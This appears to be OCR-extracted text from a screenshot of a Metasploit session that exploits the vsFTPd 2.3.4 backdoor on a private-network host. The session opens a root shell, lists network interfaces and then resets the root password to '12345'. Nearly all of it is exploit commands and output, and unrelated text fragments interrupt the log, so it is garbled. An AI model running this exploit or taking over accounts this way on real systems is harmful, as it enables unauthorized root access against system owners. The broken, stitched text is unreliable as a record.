 [-] Exploit failed: The following options failed to validate: RHOST.
msf exploit(vsftpd_234_backdoor) > exploit
[-] Exploit failed: The following options failed to validate: RHOST.
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.0.21
RHOST => 192.168.0.21
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.20:38092 -> 192.168.0.21:6200) at 2015-04-11 16:32:11 -0500
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
KALI LINUX
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:93:2f:5f brd ff:ff:ff:ff:ff:ff
become, the more you are able to hear.
inet 192.168.0.21/24 brd 192.168.0.255 scope global eth0
inet6 fe80::a00:27ff:fe93:2f5f/64 scope link
valid_lft forever preferred_lft forever
passwd root
Enter new UNIX password: 12345
Retype new UNIX password: 12345
passwd: password updated successfully
root@Sadid: ~
sadid@Sadid: ~